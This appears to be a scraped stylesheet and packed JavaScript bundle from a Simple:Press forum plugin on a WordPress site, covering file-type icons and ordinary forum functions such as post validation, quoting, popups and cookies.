LI.file{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/file.png') left top no-repeat}.jqueryFileTree
LI.wait{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/spinner.gif') left top no-repeat}.jqueryFileTree
LI.ext_3gp{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/film.png') left top no-repeat}.jqueryFileTree
LI.ext_afp{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/code.png') left top no-repeat}.jqueryFileTree
LI.ext_afpa{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/code.png') left top no-repeat}.jqueryFileTree
LI.ext_asp{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/code.png') left top no-repeat}.jqueryFileTree
LI.ext_aspx{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/code.png') left top no-repeat}.jqueryFileTree
LI.ext_avi{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/film.png') left top no-repeat}.jqueryFileTree
LI.ext_bat{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/application.png') left top no-repeat}.jqueryFileTree
LI.ext_bmp{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/picture.png') left top no-repeat}.jqueryFileTree
LI.ext_c{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/code.png') left top no-repeat}.jqueryFileTree
LI.ext_cfm{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/code.png') left top no-repeat}.jqueryFileTree
LI.ext_cgi{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/code.png') left top no-repeat}.jqueryFileTree
LI.ext_com{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/application.png') left top no-repeat}.jqueryFileTree
LI.ext_cpp{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/code.png') left top no-repeat}.jqueryFileTree
LI.ext_css{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/css.png') left top no-repeat}.jqueryFileTree
LI.ext_doc{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/doc.png') left top no-repeat}.jqueryFileTree
LI.ext_exe{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/application.png') left top no-repeat}.jqueryFileTree
LI.ext_gif{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/picture.png') left top no-repeat}.jqueryFileTree
LI.ext_fla{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/flash.png') left top no-repeat}.jqueryFileTree
LI.ext_h{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/code.png') left top no-repeat}.jqueryFileTree
LI.ext_htm{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/html.png') left top no-repeat}.jqueryFileTree
LI.ext_html{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/html.png') left top no-repeat}.jqueryFileTree
LI.ext_jar{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/java.png') left top no-repeat}.jqueryFileTree
LI.ext_jpg{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/picture.png') left top no-repeat}.jqueryFileTree
LI.ext_jpeg{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/picture.png') left top no-repeat}.jqueryFileTree
LI.ext_js{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/script.png') left top no-repeat}.jqueryFileTree
LI.ext_lasso{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/code.png') left top no-repeat}.jqueryFileTree
LI.ext_log{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/txt.png') left top no-repeat}.jqueryFileTree
LI.ext_m4p{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/music.png') left top no-repeat}.jqueryFileTree
LI.ext_mov{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/film.png') left top no-repeat}.jqueryFileTree
LI.ext_mp3{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/music.png') left top no-repeat}.jqueryFileTree
LI.ext_mp4{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/film.png') left top no-repeat}.jqueryFileTree
LI.ext_mpg{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/film.png') left top no-repeat}.jqueryFileTree
LI.ext_mpeg{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/film.png') left top no-repeat}.jqueryFileTree
LI.ext_ogg{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/music.png') left top no-repeat}.jqueryFileTree
LI.ext_pcx{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/picture.png') left top no-repeat}.jqueryFileTree
LI.ext_pdf{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/pdf.png') left top no-repeat}.jqueryFileTree
LI.ext_php{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/php.png') left top no-repeat}.jqueryFileTree
LI.ext_png{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/picture.png') left top no-repeat}.jqueryFileTree
LI.ext_ppt{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/ppt.png') left top no-repeat}.jqueryFileTree
LI.ext_psd{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/psd.png') left top no-repeat}.jqueryFileTree
LI.ext_pl{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/script.png') left top no-repeat}.jqueryFileTree
LI.ext_py{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/script.png') left top no-repeat}.jqueryFileTree
LI.ext_rb{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/ruby.png') left top no-repeat}.jqueryFileTree
LI.ext_rbx{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/ruby.png') left top no-repeat}.jqueryFileTree
LI.ext_rhtml{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/ruby.png') left top no-repeat}.jqueryFileTree
LI.ext_rpm{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/linux.png') left top no-repeat}.jqueryFileTree
LI.ext_ruby{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/ruby.png') left top no-repeat}.jqueryFileTree
LI.ext_sql{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/db.png') left top no-repeat}.jqueryFileTree
LI.ext_swf{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/flash.png') left top no-repeat}.jqueryFileTree
LI.ext_tif{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/picture.png') left top no-repeat}.jqueryFileTree
LI.ext_tiff{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/picture.png') left top no-repeat}.jqueryFileTree
LI.ext_txt{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/txt.png') left top no-repeat}.jqueryFileTree
LI.ext_vb{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/code.png') left top no-repeat}.jqueryFileTree
LI.ext_wav{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/music.png') left top no-repeat}.jqueryFileTree
LI.ext_wmv{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/film.png') left top no-repeat}.jqueryFileTree
LI.ext_xls{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/xls.png') left top no-repeat}.jqueryFileTree
LI.ext_xml{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/code.png') left top no-repeat}.jqueryFileTree
LI.ext_zip{background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/uploads-viewer/resources/css/images/zip.png') left top no-repeat}#spMainContainer .spSelectTheme,
#spMainContainer
.spSelectLanguage{display:inline-block;margin-top:5px}#spMainContainer
.spStopWatchingAll{text-align:center;padding:5px
0;font-size:90%}#spMainContainer
#spWatchCount{padding-bottom:3px}#spMainContainer #spWatchCount
.spWatchCountUnread{color:#f00}#spMainContainer #spWatchCount
.spWatchCountRead{color:inherit}#spMainContainer
.spWatchesNotice{padding-left:10px}#spMainContainer .spWatchesNotice
img{vertical-align:top}#spMainContainer .spProfileManageWatches
label.list{width:auto;margin-top:-3px}#spMainContainer
a.spWatchEndButton{margin-top:-5px}

--- FILE ---
content_type: text/javascript
request_url: https://cleartalking.com/main/wp-content/sp-resources/forum-cache/sp-plugin-scripts-desktop-header.js?ver=4
body_size: 70688
content:

var sp_forum_vars = {"problem":"Unable to save","noguestname":"No guest username entered","noguestemail":"No guest email Entered","notopictitle":"No topic title entered","nomath":"Spam math unanswered","nocontent":"No post content entered","rejected":"This post is rejected because it contains embedded formatting, probably pasted in form MS Word or other WYSIWYG editor","iframe":"This post contains an iframe which are disallowed","savingpost":"Saving post","nosearch":"No search text entered","allwordmin":"Minimum number of characters that can be used for a search word is","somewordmin":"Not all words can be used for the search as minimum word length is","wait":"Please wait","deletepost":"Are you sure you want to delete this post?","deletetopic":"Are you sure you want to delete this topic?","topicdeleted":"Topic deleted","postdeleted":"Post deleted","markread":"All topics marked as read","markforumread":"All topics in forum marked as read","pinpost":"Post pin status toggled","pintopic":"Topic pin status toggled","locktopic":"Topic lock status toggled","lostentry":"You have entered text into the post editor which may be lost","nocaptcha":"Captcha not properly completed"};

eval((function(s){var a,c,e,i,j,o="",r,t="$@`~";for(i=0;i<s.length;i++){r=t+s[i][2];a=s[i][1].split("");for(j=a.length - 1;j>=0;j--){s[i][0]=s[i][0].split(r.charAt(j)).join(a[j]);}o+=s[i][0];}var p=6652;var x=function(r){var c,p,s,l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_0123456789';if(r<63)c=l.charAt(r);else{r-=63;p=Math.floor(r/63);s=r%63;c=l.charAt(p)+l.charAt(s)}return c;};a=o.substr(p).split(':');r=a[1].split('?');a=a[0].split('?');o=o.substr(0,p);if(!''.replace(/^/,String)){var z={};for(i=0;i<204;i++){var y=x(i);z[y]=r[i]||y}t=/\b\w\w?\b/g;y=function(a){return z[a]||a};o=o.replace(t,y);}else{for(j=a[a.length-1]-1;j>=0;j--){if(r[j])o=o.replace(new RegExp('\b'+(j<63?c.charAt(j):c.charAt((j-63)/63)+c.charAt((j-63)%63))+'\b','g'),r[j])}}return o.replace(//g,"\"");})([["var aB;LoadTool(A,k,aMG(aM!=k).innerHTML<bx /'+aM+' /'}k8(AClearIt(kSetText(''SetProcessFlag(Jnj=D;W D}ePostForm(J,bH,bB,avnj=D;I QbHI^I,g.noguestname)bHv^v,g.noguestemail)bBg^g,g.notopictitleQ+=eC(J.postitem,g.nocI aU=GetEditorC(J),bJ=E,C=bY Array(C[0]MsoPlainText';C[1]MsoNormal';C[2]mso-layout-grid-align';C[3]mso-pagination';C[4]white-space:';?<C.X;i++G(aU.ce(C[i])!==nullbJ=D}}G(bJQ+=<7>+g.rejected+</7}G(aU.ce('<b8')&&n.checkiframe=yes'Q+=<"+
"7>+g8+</7}G(n.postvalue!=adG('spPostValue')==ad)Q+<7>'+g.nocaptcha+'</7><bx>'}I atQ!=problem+'<bx>'+Q;aE'ataE')s('ci'W E}I a7='sfsave'a7.Z=gt;a7.99';at=gt+' - '+g.wait;j(2,atW D}f T(bO,bR~bKbO.Z.X===0bK<7>'+bR+'</7><bx>'}W bK}eSearch(btn,subId,c,aQ~6=E,at,s=$value'T()s==no$;6=D}K{I w=sE( ),b0=0,ch=0;?<w.X;i++G(w[i].X<aQch++}K{b0++}}G(b0===0allwordmin+' '+aQ;6=D}K G(ch!==0somewordmin+' '+aQ}}G(at!=j(1,at)}G(6===E&&c=link'q.sf$.submit(W}G(6===DW E}K"+
"{W D}}f a3(aZ,bPd(q).cc(f(G(n.Y>0aZ)efore(<aw bhaK'>&nbsp;</aw>aK'_('aR',n.Y+'px')}aZ).N(V_=V_+'#spEditFormAnchor';OpenEditor(bP)})}f a0(P,a4G(!a4)speedci';P)i(a4I obj=P)P=ao'||P=sf$form'obj.scrollIntoView()}G(P=ao'&&n.Y>0aK').detach()}}QuotePost(b6,cf,ba,aXaX+&bW+b6+'&ba+ba;ao')s('normal',f(a3('ao','bW'd.aA({A:aX}).done(f(b1,bInsertC(cf,b1)})}SetPostButton(aB,bq,bp,ai,al~S=q.addpost.newpostaB.Z==(bq+bp)S.9=E;S.Z=ai}K{S.9=D;S.Z=al}}SetTopicButton(aB,b"+
"q,bp,ai,al~S=q.addtopic.newtopicaB.Z==(bq+bp)S.9=E;S.Z=ai}K{S.9=D;S.Z=al}}ChangeURL(aF~i=aF.selectedIndexi>0G(aFX[i].Z!=#'O.V=aFX[i].Z}}}ReDirect(AO.V=A}f j(t,md(q).cc(f(~h=<aw bhu' ,it==0)i=successImage.agt==1)i=failureImage.agt==2)i=waitImage.ag;h+=bbspMessageSuccess'><av ag+i+' alt /><aw bDclear:both'></aw><p>+m+</p></aw>;I c='aV'),r=c.getBoundingClientRect(),o=bY bn(r.a9),w=bY bn(r.right-r.a9),x=bY bn(0)w<260x=ac.as((w-20)/2)}K{x=150}I l=ac.as(((w/2)+o)-xaV'"+
").prepend(ha_('a9',la_('bA',(x*2)bs()n.Y>0~cd=b7(cdT=ac.as(aY(n.Y)+aY(cdT)b7({bT:cdT,a9:cd.a9})}fadeOut(8000,f(b5()})}AutoUpdate(A,ca~sfInterval=O.setInterval(aJ('+A+'),ca)}f aJ(Aa1=AE('%'?<a1.X;i++up=a1[i]E(','I bw=up[0]+('+up[1]+');bw=funcV(/&amp;/gi,'&'eval(bw)}}SelectCode(bM~e=bM)O.abs=O.ab()s.aPs.aP(e,0,e,e.innerText.X-1)}K{r=ql(r.aI(es.aW(sS(r)}}K G(q.abs=q.ab(r=ql(r.aI(es.aW(sS(r)}K G(q.selectionr=qody.createTextRange(r.moveToElementT"+
"ext(er.select()}}Remover(am,H,ahH''+ah+' />'H8(amspDeleteUploadedr'z(W}RemovePool(am,H,ahH''+ah+' />'H8(amspDeletePoolr'z(W}RemoveNotice(am,ayay).U(400,f(ay8(amay)5()!d.trim(a5')).Xa5').U()}}Selr(ag,cm,atspPoolr'T(cma2'+ag+' alt= /<bx />';a2=text+'<aw bh=spPoolStatus>'+at+'</aw';sprPool'a2SpoilerToggle(bh,b4,aza0('spSpoilerC`,'fast'cur=aq`T()cur==0aq`T(1bf`az)}K{aq`T(0bf`b4)}}SetPr@DataHeight(by=ack(@DataC(D)+1"+
"0,@MenuC(D)@CR(by+@HeaderC(D)OpenCloseForums(k,_,ax,L,F,af,aa~R,M,c=k_('aj')c",
"d('#u').)}f spjd('#'+f spjd('#;G(){<av ag=><bx />ontentAvata).y().a);d(#spPrValidatat=g.spjEdq.B(=''.b!='ad')Q==1&&Jsearchofile'+bhI ='cg(i=0;i+=T(J",
"?^"],
[".UL;M=af;b9%,bu:'/'})}K{.NF;M=aa;ck%,bu:'/'})}` bbax agR bCM />'OpenCloseSec(k,_,ax,L,F,af,aa,aL,b3,linkClassI R='',M='',c=_('aj;G(c.UL;M=af;G(aLb9%,bu:'/'}~K{.NF;M=aa;G(aLck%,bu:'/'}~G(b3==D`2(M)}K{` bbax agR bCM />}`_('cursor','pointer'Inline@s(k,cj,ah,_,L,FI R='',c=_('aj;G(c.UL}K{G(.y()==='{ agah />;.N();8(cj,f(.N()})}K{.N()}R=F}` agR />'PopupImage(aO,z,v,bFI r=0,bm=(O.innerWidth-75),bd=(O.innerH-75),aN=z,aH=v;G(bFG(z>bmr=("+
"bm/z)*bo;z=acs(r*z)/bo;v=acs(r*v)/bo}G(v>bdr=(bd/v)*bo;z=acs(r*z)/bo;v=acs(r*v)/bo}}z=(aN=='bz?aN:z;v=(aH=='bz?aH:v;bG='<aw><a b_aO k=_blank><av bb=spPopupImg agaO bAz aRv /></a></aw>';G(z!='bz{z=(acbs(z)+10)}G(v!='bz{v=(acbs(v)+60.8)}I bQ=aO.bV(/^.*[\\\\\\/]/,';d(bG)k({bs:D,az:'clip',draggab:D,resizab:E,closeText:'',modal:D,closeOnEscape:D,bA:z,aR:v,autoOpen:D,bC:bQ}OpenEditorBox(bh'+bh).bi(DeteP(A,pid,bUG(b2(g.detep)akk('bN;I an=plist'+bU+' > aw.sp@PSe"+
"c:not([bD*=aj: cl]).X;+'&an='+anf(ybW'+pid).U(f(pdeted);G(y!='O.V=y}~~f spjDete@(A,bU,fidG(b2(g.dete)akk('bN;I an=list'+fid+' > aw.spForum@Sec:not([bD*=aj: cl]).X;+'&an='+anf(ybB'+bU).U(f(deted);G(y!='O.V=y}~~f spjMarkRead(A$ar.y('0;markread~MarkForumRead(A,an$I ae=aY(ar.y());ae=unreadcount-an;spMarkForumReadz();ar.y(ae);markforumread~PinP(A$pinp~Pin@(A$pin~Lock@(A$lock~PageJump(A=AT();ap=apT();bk=bkT();G(A==''||ap==''||bk=="+
"'{ap=1}ap=ac.bk(ap,1);ap=ac.min(ap,bk);bZ=A+'ap-'+ap;O.V=bZ}f spjOpenQL(k,_,L,FI R='',c=_('aj;G(c.UL}K{.NF}` agR />'ResetMobiMenu(a6z('cb',{bL:'cn'}CancelScript(G(n.device=='mobi'a6z('cb',{bL:'cn'})}K{akk('bN}}0?204:???jQuery??func_forum_vars??jDisplayNotifica?target??_platform_vars???document???Notifica?iH???html?iWidth?url?getEmentById?checkWords?true?false?closeIcon?if?avatarTarget?var?theForm?else?openIcon?tooltip?slideDown?window?whichLayer?reason?icon?b"+
"uttonjValidateThis?slideUp?loca?return?ngth?headpadding?value?tagId??????success?stopSearch?strong??disabd?toolTipClose?getSec?Math?undefined?unreadcount?toolTipOpen?srcinner?gbuttontext?display?dialog?bbuttontext?ajaxURL?countPForm?pageSpoirStateUnreadCount?round?msg?cache?img?div?tagClass?noticeId?hide?ajax?result?outerH?typePNotificas?menuObj?expires?autoH?sectNodeContentsjPerformUpdatesHeadPad?setCookie?imageFi?autoWidth?source?setBaseAndExtent?maxLen?h?cookie?val?thisP"+
"MainContainer?removeAllRanges?quoteUrl?parseInt?editorId?cssjToggLayer?updates?textjOpenEditoreedUserNoticesMobiPanel?saveBtn?load?ft?forumid?class?block?aH?GETRevealLink?newname?id?slideTogg?saveprocess?max?createRange?aWidth?Number?100?val2?val1??show?savingp?path?guestemail?func?br?baseH?auto?width??tit?stylit?limitSize?imgSource?guest?guestname?found?error?direc?codeBlock?close?theField?formType?finame?errorMsg?addRange?top?tid?replace?p?",
"d('#'+k))}f spj){d('#();R=d('#?sp')d.aA({aD:'be',A:urleight='++'.a,au:E,5:.y('<avj(0,g.topictionost){=='bc{dS(k,'f(yTopic'+_))}}le',{aG:co",
"%"],
["opons?new?jumpUrl?href?goodtentfirm?asLabelvealmovposd?offset?iframclosed?merideady?pt?match?intro?for?badow?sitopen?nonfildown?30",
"?con?ree??slti",
"#%&'()*+,-./12456789:;<=>ABCDEFGHIJKMNOPQRSTVWXYZ[]^_kqxz{|}"]]));

eval((function(s){var a,c,e,i,j,o="",r,t="$%@^`~";for(i=0;i<s.length;i++){r=t+s[i][2];a=s[i][1].split("");for(j=a.length - 1;j>=0;j--){s[i][0]=s[i][0].split(r.charAt(j)).join(a[j]);}o+=s[i][0];}var p=2466;var x=function(r){var c,p,s,l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_0123456789';if(r<63)c=l.charAt(r);else{r-=63;p=Math.floor(r/63);s=r%63;c=l.charAt(p)+l.charAt(s)}return c;};a=o.substr(p).split(':');r=a[1].split('?');a=a[0].split('?');o=o.substr(0,p);if(!''.replace(/^/,String)){var z={};for(i=0;i<108;i++){var y=x(i);z[y]=r[i]||y}t=/\b\w\w?\b/g;y=function(a){return z[a]||a};o=o.replace(t,y);}else{for(j=a[a.length-1]-1;j>=0;j--){if(r[j])o=o.replace(new RegExp('\b'+(j<63?c.charAt(j):c.charAt((j-63)/63)+c.charAt((j-63)%63))+'\b','g'),r[j])}}return o.replace(//g,"\"");})([["func spjLoadAjax(H,m,anM(an!='D.getElemById(m)TML<img src='+an+' />'}H=url+'&rnd+~.axTal(Hf as(P,H,m,K,Q,q,E,xM(q==0H+&m+m+'&x+x+'&'+#'+P).serializeT8(Ku).u({G:0}B 2=((q/x)*100u).u('L','G',2B aw=H+'&q+q+'&E+E;#onFinish@l(aw,f(a,bq=(q+E)q<xas(P,H,m,K,Q,q,E,xd(#u).VT8(Q+m).fadeOut(6000});aB ap}f Ajax(e,H,p,adM(!p)dZ'(j.aG!m%'&&j.ao=forum')||(j.ao=admin')||(j.m%theme==ap)||adM($aF)$'ar'aC(_).X(<ay aOg'></ay>);al(H,f(aiai)l.aq('az')="+
"block'l.V:'5'},'aa'aq('az','none'aq('5','-1px'3(e,H,p}f Html(e,C,pM(!p)dZ'$aF)$'ar'aC(_).X(<ay aOg'></ay>);Cf CB S=windoweight;S=(S-j.ah-60)n>S)n=S;B h=(n==0)?'aR':n,w=(s==0)?'aR':s;8(C);g({modal:av,zindex:100000,autoOpen:ap,T:'aP',V:'aP',s:w,n:h,maxHeight:S,draggable:av,resizable:av,I:title,closeText:'',d:p,ar:f(aK,aI#postitem').4('closed',ao:f(aK,aI4('aD'})r===0r,{my:5 aJ,at:aN aH,of:e}M(s>0&&j.aG=desktop's,sM(n>0n,nB t=.aI-g@q('aJ')t"+
".charAt(0)=-'B c=Math.round(au(t)-au(j.ah));r,{my:5 aJ+c,at:aN aH,of:e}.aI-g@q('z-index','999999');g('open')j.tooltips.aI-tooltip').V(}f 3(e,H,pal(Hremove(add(pT,'ak'X(<aj aOac'></aj>);#v').4('aD');aQ@L('J'V,'ak'aL('J',f(ee.Y(f PanelHTML(e,aA),C=d(aA).8(8(CT,'ak'X(<aj aOac'></aj>);aQ@L('J'V,'ak'aL('J',f(ee.Y(d.y=f(7,G,kM(ae G!undefined'k=ops||{}G===aMG';^=-1}B o'^&&(ae ^=aE'||^.af)B Wae ^=aE'W=~;W.setTime(W.ax()+(^*24*60*60*1"+
"000)W=^}expires; o+W.af(B 6=k.6?'; 6+(k.6):'',N=k.N?'; N+(k.N):'',U=k.U?'; U':'';D.y=[7,',encodeURICompon(G),o,6,N,U].join(''B O=aMD.y&&D.y!='B ab=D.y.split(';');for(B i=0;i<ab.ag;i++B y=d.trim(ab[i])y.am(0,7.ag+1)==(7+')O=decodeURICompon(y.am(7.ag+1));break}}}aB O}};0?108:???jQuery??func?d???sp_platform_vars?ops?panel?target?height?expires?d?startNum?posi?width??progressbar?spM%Panel??totalNum?cooki`?direc?var?cont?docum?batchNum?PopUp?valu`url?titl`mousedown?startMess"+
"ag`op?if?domain?cookieValu`thisFormID?endMessag`slid`winH?show?secur`hid`dat`append?stopPropaga?spDDefault?dcontainer???currProgress?Panel?trigger?right?path?nam`html?els`down?cookies?spPanelClos`m%Scroll?typeof?toUTCString?length?headpadding?ajaxCont?span?slow?load?substring?imag`focus?fals`css?clos`spjBatch??parseInt?tru`thisUrl?getTim`div?display?sourc`return?remov`opened?number?isOpen?devic`bottom?ui?top?ev?on?null?left?id?fold?body?auto?Date",
"d('#g').);d('#'(+m).ialog);l.;M(){,I,s,n,r('R',{A,f(l.Classtiond('='g(L,:'aa'});d(#spjD)}9{ent)}B l=#v'F(e,p,d().g(obile').ak.oe?new aS().innerH",
""]]));

eval((function(s){var a,c,e,i,j,o="",r,t="$%&*-/<>@[]^`|~";for(i=0;i<s.length;i++){r=t+s[i][2];a=s[i][1].split("");for(j=a.length - 1;j>=0;j--){s[i][0]=s[i][0].split(r.charAt(j)).join(a[j]);}o+=s[i][0];}var p=5919;var x=function(r){var c,p,s,l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_0123456789';if(r<63)c=l.charAt(r);else{r-=63;p=Math.floor(r/63);s=r%63;c=l.charAt(p)+l.charAt(s)}return c;};a=o.substr(p).split(':');r=a[1].split('?');a=a[0].split('?');o=o.substr(0,p);if(!''.replace(/^/,String)){var z={};for(i=0;i<133;i++){var y=x(i);z[y]=r[i]||y}t=/\b\w\w?\b/g;y=function(a){return z[a]||a};o=o.replace(t,y);}else{for(j=a[a.length-1]-1;j>=0;j--){if(r[j])o=o.replace(new RegExp('\b'+(j<63?c.charAt(j):c.charAt((j-63)/63)+c.charAt((j-63)%63))+'\b','g'),r[j])}}return o.replace(//g,"\"");})([["-_quick_links_forum|LinksS<D-QLFTitleWVvSy3|Links%S<C-QLTitleWVvSyW&@&@SectiontargetidUtagclassopeniconcloseicontipopentipclosesetcookietlinkclass^xGoBottom){R.getElementById-Bottom').scrollIntoView(bc^MLogInOut){B-LoginForm'^yUserNoticeRemoveNoticeAnid^uMarkAllReadMarkRead9?N==1){c#[aU).a0;nawUnreadP*sPopupJpopup==1){}a7{-jInline%svAE2Sy)alMarkThisReadMarkRead9count?N==1){c#[aU).a0;nVSearchSubmitValidateSearch(g2Qmi"+
"nOAdvancedSearchFormh;B2Yc(R).aXf','#-Panel@]{n(^dMobZMenu&eDialogPanelHTML(gsource);e.m(p~Script`;-j~Script(G-_usergroup_s<F&Dialog$]{p.d}5GroupHeader&Jcollapse==1)c2).f(^e&@Group&@svtagtclassSytoolopentoolclose^mPageJump$](q){c.aR`;aL})}^cNew%nB6Q6%Tools$]{s}^kNewP*nB6Q^h%PageJump$](q){c.aR`;aL})}2EditP*HistoryC(g3^GPrintThisP*h;c#[av).printThis;return bc})}};aFQuoteP*QuoteP*vintro5J^zDeleteP*DJvA^HMathCheck')."+
"keyup(b(h;aJQ=='topic'){-jSet%n(gbebdTY)}a7{-jSetP*n(gbebdTY)afP*Tools$]{s}^gShowSpoZrSpoZrToggle-oZridreveal4NShowPopupImagePopupImagesrcroconstrain^pfcodeselectSelectCodecodeidP> a1.-SmZyEdInsertSmZyJbapathcodeQ~>J(a8msg)){-jEd~>XProcessFlagq(g?(a8msg)){R.aK.SK>Box&&>BoxboxMsfeditTimestamp){B-HiddenTimestamp'^oaddtopic').S(b(qh,at=7(gbb,11?(!at)q.m(^saddp*').S(b(qh,at=7(gbb,01?(!at)q.m(^naK').S(b{aq(gIClearSignature"+
"Xf]{-jClearItp*item'ELoadPermissionsXf](h;TJ,'bg[a21);pProfZUserPermissionsXf','#-@Perms[a2,b{c#bg[a2).a3'",
"={d:b(){').f(b()})}};c('.s){j ,a.()a=c(g).h;spjh;ac('#(a.ap('trouk(gA)}})}};Forum').a(a.ah;;c#i, #lIwTopicOpenostspelectP(/b{L(gEditorClose'+a.',baq){q.m-QuickCancelButto);aJile",
"?Z"],
[")}x={d:#spD&Uploaded$,;Remove$>aEzpShow$P,;k(gAtrou);`aI('w',.spSectP$,;Sel$(a.srcfitext);aJ(sp_platfm_vars.device=='aN'){n()}a7/}H={d:#spD&P$,;RemoveP>aE8%EmailaC(ga3barouar%P-P-Post|J(i'i(aO))/}};9%PostStT>,''aj%E]'+a.a6S(_%D&PostaD(a.JavaAaa%MovePostsk(gAtrou);`aI('w',b(){pmovetonew'f(#aZ'a4();a_'bf()});movetd'f(#a_'a4();aZ'bf()})}Z%@StT>,''ab%Lock@Lock@|J(i'i(aO))/}};ai%P-@P-@|J(i'i(aO))/}};U%D&@"+
"D&@(a.JaAa5c(Rready(b(){4D3CWxMyuwlVOYdpGF5emc6kh2GFzHfgNpPQXKMosnspProfiContent'aX('proficontentloaded',b(){IExzH.d()})});b s(){F8r9j_aZbiU`trigger('[_-it')}0?133:mydata?function?jQuery?-it??click?this?data?dialog?var?DialogAjax?spMBPanel?preventDefault?Re^tMBMenu?heightcancel_script?event?width[_-it?label?align?target?o*eddel_uploaded_avatar?clo^p_avatars?site?ToggLayer~_mB~[_mBpermissionso*_dialogmembers_u^rgrou"+
